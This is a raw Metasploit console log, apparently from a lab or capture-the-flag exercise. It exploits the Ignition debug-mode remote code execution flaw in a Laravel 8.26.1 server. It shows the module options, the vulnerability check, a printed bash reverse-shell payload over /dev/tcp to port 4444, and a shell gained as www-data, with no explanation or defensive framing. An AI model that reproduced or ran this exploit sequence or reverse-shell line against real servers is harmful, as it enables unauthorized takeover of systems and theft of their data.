 msf6 exploit(multi/php/ignition_laravel_debug_rce) > set RHOST 10.10.203.161
RHOST => 10.10.203.161
msf6 exploit(multi/php/ignition_laravel_debug_rce) > set verbose true
verbose => true
msf6 exploit(multi/php/ignition_laravel_debug_rce) > set LHOST
LHOST =>
msf6 exploit(multi/php/ignition_laravel_debug_rce) > check
[*] Checking component version to 10.10.203.161:80
[*] Debug mode is enabled.
[*] Found PHP 7.4.30 running Laravel 8.26.1
[*] 10.10.203.161:80 - The target appears to be vulnerable.
msf6 exploit(multi/php/ignition_laravel_debug_rce) > run
[+] bash -c '0<&24-;exec 24<>/dev/tcp/1 /4444;sh <&24 >&24 2>&24'
[*] Started reverse TCP handler on 4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking component version to 10.10.203.161:80
[*] Debug mode is enabled.
[*] Found PHP 7.4.30 running Laravel 8.26.1
[+] The target appears to be vulnerable.
[*] Trying to detect log file
[*] Found directory candidate /var/www
[*] Checking if /var/www/storage/logs/laravel.log exists
[*] Found log file /var/www/storage/logs/laravel.log
[*] Command shell session 1 opened ( :4444 -> 10.10.203.161:60876) at 2022-12-14 23:30:18 +0100
whoami
www-data